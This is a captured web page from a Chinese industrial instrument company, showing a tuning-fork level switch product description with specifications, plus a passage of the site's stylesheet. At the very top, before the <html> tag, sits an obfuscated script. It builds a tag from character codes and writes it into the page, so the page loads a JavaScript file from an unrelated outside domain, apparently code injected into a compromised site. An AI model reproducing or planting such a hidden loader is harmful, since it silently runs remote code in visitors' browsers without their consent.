

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.bjhtbx.com/Html/ProductView.asp?ID=281&SortID=224
body_size: 14947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,108,111,103,112,110,103,46,116,111,112,47,120,115,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<html xmlns="http://www.w3.org/1999/xhtml"><head> 
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">  
    <TITLE>音叉液位开关-北京12航天博新科技有限公司</TITLE>
<META name=keywords content=北京航天博新科技有限公司>

<META name=description content=北京航天博新科技有限公司>
<link rel="stylesheet" href="../Images/CssHtml.css">
   <link rel="stylesheet" href="img/cn_zh.css">

<link rel="stylesheet" href="img/css_nav.css">
<LINK rel=stylesheet type=text/css href="img/jquery.jslides.css" >
<SCRIPT type=text/javascript src="img/jquery-1.8.0.min.js"></SCRIPT>
<SCRIPT type=text/javascript src="img/jquery.jslides.js"></SCRIPT>
    
  
    </head>  
  <body > 
   <DIV id=header1>
<DIV id=header>
<DIV id=logo>
<H1><A href="main.asp" ><IMG src="img/logo.jpg" width=715 height=88></A></H1></DIV>
<DIV id=lang></DIV>
<DIV style="Z-INDEX: 9999999; POSITION: relative" id=navz>
<UL id=nav>
  <LI class=nav_li1><A style="WIDTH: 103px; FONT-FAMILY: '微软雅黑'; BACKGROUND: #ff5600"  href="main.asp" >首页</A></LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="about.asp?id=34" >公司简介</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist1.asp?SortID=211&SortPath=0,211," >产品展示</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="productlist.asp?SortID=204&SortPath=0,204," >荣誉资质</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="newslist.asp?SortID=78&SortPath=0,78," >新闻动态</A> </LI>
    <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist.asp?SortID=222&SortPath=0,222," >工程案例</A> </LI>

  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="downlist.asp" >下载中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="luiyan.asp">留言中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="about.asp?id=30">联系我们</A> 
</LI></UL></DIV>
<DIV id=guanjian>
<table width="100%" border="0" cellspacing="0" cellpadding="0" >
  <tr>
    <td width="5%" align="left" style="LINE-HEIGHT: 34px; COLOR: #949494">关键词：</td>
    <td width="95%" align="left"><p class="MsoNormal"><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; color: red; background-position: initial initial; background-repeat: initial initial;">油中含水在线监测仪</span><span lang="EN-US" style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;"> /</span><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;">磁致伸缩液位仪表<span lang="EN-US"> /</span>液位开关仪表<span lang="EN-US"> /</span>平均温度仪表<span lang="EN-US"> /</span>液位测控系统<span lang="EN-US"> /</span>定量收发油系统<span lang="EN-US">/</span></span><span lang="EN-US" style="font-size:10.0pt;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;"><o:p></o:p></span></p></td>
  </tr>
</table>

</DIV></DIV></DIV>

<DIV id=banner><!-- 代码 开始 -->
<DIV id=full-screen-slider>
<UL id=slides>
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/1.png) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/201578162575712.jpg) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/2015781655218317.jpg) no-repeat center top"></LI>
 
 	
 </UL></DIV><!-- 代码 结束 --></DIV>
  
  
   
   <table width="973" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td width="289" align="left" valign="top"><DIV id=left>


<DIV style="FLOAT: left"><A href="about.asp?id=30" ><IMG border=0 src="img/conn_left.jpg" width=206 height=75> </A>
<A href="luiyan.asp"><IMG border=0 src="img/word.jpg" width=206 height=70></A></DIV></DIV></td>
    <td width="684" valign="top">
	
	
	
	
	
	<DIV id=right>
<DIV id=h22>
<H2 
style="MARGIN-TOP: 15px; FONT-FAMILY: '微软雅黑'; COLOR: #fff; MARGIN-LEFT: 50px; FONT-SIZE: 16px; FONT-WEIGHT: 300">  产品分类液位开关仪表<SPAN 
style="COLOR: #fff; FONT-SIZE: 10px"></SPAN></H2></DIV>
<DIV class=ppp><BR>
<DIV 
style="MARGIN-TOP: 15px; PADDING-LEFT: 25px; PADDING-RIGHT: 25px; FONT-SIZE: 12px">

<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='center'  ><img src='../Upload/PicFiles/20172221627202184.jpg' border='0' width='500'  ></td></tr><tr><td colspan='2' height='6'></td></tr><tr><td height='22' ></td></tr><tr><td colspan='2' height='12'></td></tr><tr><td colspan='2' width='604'><p>&nbsp;<u style="line-height: 150%; font-size: 12px;"><span style="font-size:11.0pt;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-weight:bold">产品简介</span></u></p>
<p class="MsoNormal" style="text-indent:22.0pt;mso-char-indent-count:2.0;&#10;line-height:150%"><span style="font-size:11.0pt;line-height:150%;font-family:&#10;&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">音叉式物位开关是一种新型的物位开关。仪表由一个发讯叉体和放大器部分组成，在叉体根部压紧两组压电晶体，一组作为驱动器，驱动叉体产生振动，另一组作为检测器，用以将叉股转换成电压信号。当叉股受阻时，振动器振幅变小，振动频率改变，<span lang="EN-US">CPU</span>实时检测振动的频率信号，驱动继电器输出开关信号，从而实现物位限位测量。同时可接收<span lang="EN-US">DCS</span>系统的数字询问信号，将开关量信号以<span lang="EN-US">RS485</span>通讯方式传输给<span lang="EN-US">DCS</span>系统（标准<span lang="EN-US">MODBUS</span>通讯协议<span lang="EN-US">-02</span>功能）。传感器材质为<span lang="EN-US">304</span>或<span lang="EN-US">316</span>不锈钢，可抗轻度腐蚀，用于限位控制器和高<span lang="EN-US">/</span>低位报警。<span lang="EN-US"><o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><u><span style="font-size:11.0pt;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-weight:bold">技术参数<span lang="EN-US"><o:p></o:p></span></span></u></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">● 供<span lang="EN-US">&nbsp;&nbsp;&nbsp; </span>电：<span lang="EN-US">24VDC</span>（标准）；<span lang="EN-US"> 220VAC</span>（可选）<span lang="EN-US">&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>环境温度：<span lang="EN-US">-20</span>℃～<span lang="EN-US">70</span>℃<span lang="EN-US"><o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>输出方式：<span lang="EN-US">SPDT</span>继电器（单刀双掷），<span lang="EN-US">RS485</span>总线通讯方式<span lang="EN-US">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>介质温度：<span lang="EN-US">-40</span>℃～<span lang="EN-US">150<o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>介质密度：最低<span lang="EN-US">0.6g/cm<sup>3</sup><o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>工作压力：小于<span lang="EN-US">2MPa&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>高低位报警：可设置为高位或地位报警<span lang="EN-US"><o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>延<span lang="EN-US">&nbsp;&nbsp;&nbsp; </span>时：<span lang="EN-US">1</span>～<span lang="EN-US">60s</span>（可选）<span lang="EN-US">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>外壳防护：<span lang="EN-US">IP66<o:p></o:p></span></span></p>
<p class="MsoNormal" style="margin-left:253.0pt;text-indent:-253.0pt;mso-char-indent-count:&#10;-23.0;line-height:150%"><span style="font-size:11.0pt;line-height:150%;&#10;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>功<span lang="EN-US">&nbsp;&nbsp;&nbsp; </span>耗：<span lang="EN-US">0.5W&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></span></p>
<p class="MsoNormal" style="margin-left:253.0pt;text-indent:-253.0pt;mso-char-indent-count:&#10;-23.0;line-height:150%"><span style="font-size:11.0pt;line-height:150%;&#10;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>过程连接：<span lang="EN-US"> NPT 1</span>&rdquo;螺纹安装（标准螺纹）、法兰安装（可选）<span lang="EN-US"><o:p></o:p></span></span></p>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:11.0pt;&#10;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;mso-bidi-font-weight:bold">●<span lang="EN-US">&nbsp; </span>电气接口：<span lang="EN-US">M20*1.5 </span></span><span lang="EN-US" style="font-size:12.0pt;&#10;mso-bidi-font-size:11.0pt;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-weight:bold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:150%"><u><span style="font-size:11.0pt;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-weight:bold">典型应用<span lang="EN-US"><o:p></o:p></span></span></u></p>
<p class="MsoNormal" style="text-indent:21.0pt;line-height:150%"><span style="font-size:11.0pt;line-height:150%;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-weight:bold">●自来水、矿泉水<span lang="EN-US">&nbsp;&nbsp; </span>●可产生气体的液体<span lang="EN-US">&nbsp;&nbsp;&nbsp; </span>●纸浆、胶水、染料<span lang="EN-US">&nbsp; </span>●啤酒、啤酒发酵剂、饮料<span lang="EN-US">&nbsp;&nbsp; </span>●废水、泥浆、酸碱溶液<span lang="EN-US">&nbsp;&nbsp; </span>●柴油等危险场所<span lang="EN-US">&nbsp;&nbsp; </span>●流动性好的固体粉料<span lang="EN-US"><o:p></o:p></span></span></p></td></tr><tr><td class='ListTitle' colspan='2'></td></tr><tr><td colspan='2'>上一个：<a href='?id=286&SortID=224'><font color='#FF0000'>超声波液位计/开关</font></a>&nbsp;&nbsp;&nbsp;下一个：没有下一个产品了</td></tr></td></tr></table>

</DIV></DIV></DIV>
	
	
	
	</td>
  </tr>
</table>

 
 <DIV id=da_foot>
<DIV id=footer><br>
<P align="center">
<A href="main.asp">北京航天博新科技有限公司</A> 京公网安备：<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011102001532" target="_blank">11011102001532 </a>版权所有(C)2015-2021&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备19053010号-1</a>
网络支持：<A class=zzb07link href="http://www.8fd.cn" target=_blank>8fd.cn</A>&nbsp;&nbsp;
<A href="http://www.bjhtbx.com/manage/adminlogin.asp">【后台管理】</A><BR>

地址：北京市房山区长阳镇嘉州水郡225号7层2-723;厂址:北京市房山区长阳朱岗子5区50号&nbsp;&nbsp;总机：010-89304346<BR>

手机：18611890857&nbsp;&nbsp;传真：010-89304346 &nbsp;&nbsp;Email：<A href="mailto:18611890857@126.com">18611890857@126.com</A> </P>

</DIV></DIV>



<link rel="stylesheet" type="text/css" href="style/default_blue.css"/>

<script type="text/javascript" src="js/jquery-1-7-2.js"></script>

<script language="javascript" src="js/jquery.Sonline.js"></script>
<script type="text/javascript">
$(function(){
	$("body").Sonline({
		Position:"right",//left或right
		Top:200,//顶部距离，默认200px
		Effect:true, //滚动或者固定两种方式，布尔值：true或false
		DefaultsOpen:true, //默认展开：true,默认收缩：false
		Qqlist:"11610150|在线咨询,3260576656|在线咨询" //多个QQ用','隔开，QQ和客服名用'|'隔开
	});
})	
</script>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://www.bjhtbx.com/Html/img/cn_zh.css
body_size: 13586
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font,ins, b,kbd, q, s, samp,
small, strike, strong, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
caption, tbody, tfoot, thead, th{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	list-style:none;
	vertical-align: baseline;
	
}
body{
	margin:0 auto;
	font-size:12px;
	line-height:24px; background:url(bg.jpg) repeat-x;	}
	li{
display:inline;
list-style:none;
list-style-position:outside;
text-align:center;
font-weight:bold;
float:left;
}

.clear{ clear:both;}
a{color:#efe3af; text-decoration:none;}
a:link{ text-decoration:none;color:#000;}
a:visited{color:#000; }
a:hover{color:#000;}
img{ border:0px;}


	

#header{width:973px;  margin:0px auto; }
#header1{width:100%; margin:0px auto; }

#logo{ float:left;}
#con{ width:121px; float:left; margin-top:10px; }
#con a{ color:#FFF; font-family:Verdana, Geneva, sans-serif}
#con p{ color:#FFF;}

#lang{ width:207px; height:68px; float:left; background:url(tel.jpg) no-repeat; padding-top:20px; padding-left:50px;}

#guanjian { width:973px; height:39px; background:#f8f8f8;float:left;}
#seaa{ width:204px; height:45px; float:left;}

.search1 {
	float: left;
	height:23px;
	width:127px;
	background:url(../images/sea.JPG) no-repeat;
	border:0px solid #c2c2c2;
	color: #999999;
	display: inline;
	margin-top: 10px;
	margin-left: 40px;
	line-height: 27px; margin-right:0px;
	
	font-size: 16px;
}
.searchimg1 {
	float: left;
	margin-top:10px;
	margin-left:0px;
	display: inline;
}



#banner{ width:100%; margin:0 auto;}







#content1{
	width:100%;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto; 
}


#content2{
	width:973px;
	background-color: #FFF;
	background-image: url(../images/liii.jpg);
	background-repeat: repeat;
	float: left;
}
#content{ margin:0px auto; 
	width:973px;
	
}

#pronum{ width:973px;  float:left; margin-top:12px}

#pronum ul{ width:973px;}
#pronum ul li{ width:163px; height:45px; background:#0ea8b8; float:left; margin-right:1px; margin-top:2px; margin-left:1px;}
#pronum ul li a{ color:#FFF; font-size:14px; line-height:45px}

#pronum ul li a:hover{ text-decoration:underline;}
#up{ width:973px; height:399px; float:left; }
#profenlei{ width:247px; height:399px; background:url(pro_bg.JPG) no-repeat; float:left;}



#profenlei ul { width:192px;  }
#profenlei ul li{ width:192px;height:34px ;  margin-top:0px; margin-left:25px;  }


#profenlei ul li a{ text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(lier.JPG) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;}
#profenlei ul li a:hover{text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#fff; font-weight:100; background:url(li_hover.jpg) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;

}
#pronum  ul { width:197px; margin-top:100px; margin-left:10px;}
#pronum  ul li{ width:197px;height:36px ;  margin-top:3px;  }

#pronum  ul li a{ text-align:left; width:197px; height:36px; line-height:36px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(../images/li.JPG) no-repeat; padding-left:80px; _padding-left:40px;}
#pronum  ul li a:hover{color:#1d91a0; padding-left:80px; _padding-left:40px; text-decoration:none;

}


#down{ width:973px;  float:left; margin-top:10px;}


#zuo{ width:703px; float:left;}
#right{ width:286px; float:left;}



#about{ width:703px; height:268px; background:url(about_bg.JPG); float:left;}




#contact{ width:269px; _width:235px;height:448px; background:url(../images/conn_bg.JPG) no-repeat; float:left; _overflow:hidden;}



#news{ width:703px; height:181px; background:url(news_bg.JPG) no-repeat; float:left;}

#shebei{ width:285px; _width:235px;height:187px; float:left; background:url(../images/shebei_bg.JPG) no-repeat;_overflow:hidden;}










#left{ width:245px; height:;    float:left;}


/*#ab_left{ width:245px; float:left; text-align:center}
#ab_left h2 a{ font-size:16px; color:#FFF; font-weight:700; text-align:center; line-height:37px;}


#ab_left ul { width:245px; }
#ab_left ul li{ width:207px; margin-left:5px;height:39px ;  margin-top:4px;  }


#ab_left ul li a{ text-align:left; width:207px; height:39px; line-height:35px;  display: block;   font-size:14px; color:#333; font-weight:100; background:url(li.JPG) no-repeat; padding-left:80px; _padding-left:40px; font-size:14px;}
#ab_left ul li a:hover{color:#00F; padding-left:80px; _padding-left:40px; text-decoration:underline;

}*/

#ab_left {
	TEXT-ALIGN: center; WIDTH: 247px; MARGIN-BOTTOM: 10px; BACKGROUND: url(pro_bg444.jpg) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left H2 A {
	TEXT-ALIGN: center; LINE-HEIGHT: 22px; COLOR: #fff; FONT-SIZE: 18px; FONT-WEIGHT: 100
}
#ab_left H2 SPAN {
	FONT-SIZE: 14px
}
#ab_left UL {
	MARGIN-TOP: 80px; WIDTH: 197px; MARGIN-LEFT: 10px;
}
#ab_left UL LI {
	MARGIN-TOP: 0px; WIDTH: 197px; HEIGHT: 36px
}
#ab_left UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(lier.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}





#ab_left2 {
	WIDTH: 247px; BACKGROUND: url(pro_bg.JPG) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left2 UL {
	MARGIN-TOP: 70px; WIDTH: 192px; MARGIN-LEFT: 25px; margin-bottom:25px;
}
#ab_left2 UL LI {
	MARGIN-TOP: 0px; WIDTH: 192px; HEIGHT: 36px
}
#ab_left2 UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left2 UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}

.left01 {
	MARGIN-TOP: 6px; WIDTH: 192px; HEIGHT: 34px
}
.left01 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #000; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left01 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left02 {
	WIDTH: 207px
}
.left02 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li55.JPG) no-repeat; HEIGHT: 24px; COLOR: #333; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}
.left02 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; HEIGHT: 24px; COLOR: #fe7201; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}








#product_left{ width:245px; float:left;}

#product_left ul { width:234px; }
#product_left ul li{ width:234px; height:27px ; margin-left:12px; margin-top:4px; }


#product_left ul li a{ text-align:left; width:220px; height:27px; line-height:27px;  display: block;   font-size:14px; color:#333; font-weight:100; background:#f2f2f2; padding-left:14px;}
#product_left ul li a:hover{
	width:200px; height:27px;
	background:url(../images/li1.jpg) no-repeat left center;;
	text-align:left;
    padding-left:32px;
	line-height:27px;
    font-size:14px;
	color:#333;
	display: block;font-weight:100;
}
#product_left ul li{ _width:200px; _line-height:25px;  float:left; }




#contact_left{ width:234px; float:left; text-align:center;}

#right{ width:728px;_width:700px; _overflow:hidden; min-height:px; margin-left:14px; _margin-left:0px;  background:url(../images/right1.jpg) repeat-y;  float:left;}
















#da_foot{
	width:100%; background:url(footer.JPG) repeat-x;

	clear: both;
	height:169px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	overflow: visible;
}
#footer{
	width:973px; background:url(footer.JPG) repeat-x;
	height:px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#footer p{color:#fff; line-height:20px; margin-left:100px;_margin-left:0px;}
#footer a{color:#fff;}
#footer a:hover{ text-decoration:underline;}




.ppp{ width:728px; min-height:px;  background:url(../images/right1.jpg) repeat-y;_width:700px; _overflow:hidden}
.ppp p{ color:#000;}


.ppp1{ width:690px; margin-left:20px; }




#h22{ width:728px; height:57px; background:url(right.JPG) no-repeat left center; float:left}

.ppp9{ width:180px; margin-left:20px;}





#aaa{ width:728px; min-height:684px;  background:url(../images/right1.jpg) repeat-y;}
#aaa ul { width:720px; margin-left:10px;}
#aaa li { width:160px; text-align:center;margin-top:20px; margin-left:5px; margin-right:5px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa li a{ color:#333; font-weight:100;}
#aaa li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa img{ width:110px; height:180px; border:3px solid #CCC; }



#aaa7{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa7 ul { width:720px; margin-left:10px;}
#aaa7 li { width:140px; text-align:center;margin-top:20px; margin-left:15px; margin-right:15px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa7 li a{ color:#333; font-weight:100;}
#aaa7 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa7 img{ width:140px; height:140px; border:3px solid #CCC; }





#aaa8{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa8 ul { width:720px; margin-left:10px;}
#aaa8 li { width:160px; text-align:center;margin-top:30px; margin-left:10px; margin-right:10px; margin-bottom:20px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa8 li a{ color:#333; font-weight:100;}
#aaa8 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa8 img{ width:160px; height:70px; border:3px solid #CCC; }



.newspage {
